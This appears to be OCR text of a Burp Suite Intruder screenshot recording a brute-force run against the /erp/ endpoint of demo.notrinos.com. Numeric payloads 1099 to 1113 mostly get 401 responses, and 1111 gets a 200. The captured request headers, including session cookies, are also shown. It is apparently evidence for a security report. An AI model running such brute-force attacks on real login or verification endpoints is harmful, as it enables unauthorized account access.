 4. Intruder attack of https://demo.notrinos.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
100 1099 401 588
101 1100 401 687
102 1101 401 588
103 1102 401 588
104 1103 401 687
105 1104 401 588
106 1105 401 687
107 1106 401 687
108 1107 401 588
109 1108 401 588
110 1109 401 687
111 1110 401 588
112 1111 200 13025
113 1112 401 687
114 1113
Request Response
Pretty Raw Hex \n
1 POST /erp/ HTTP/1.1
2 Host: demo.notrinos.com
3 Cookie: Notrinosb406e5bad36b1557ee58551d0a83e497=t0tad8epn28esgpfir9nifmae8; _ga_JWZXZHQE0G=
GS1.1.1661058693.1.1.1661058718.0.0.0; _ga=GA1.2.786546636.1661058719; _gid=
GA1.2.268845739.1661058719
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0
Waterfox/91.11.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 185
10 Origin: https://demo.notrinos.com
11 Referer: https://demo.notrinos.com/erp/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
? Search... 0 matches
113 of 114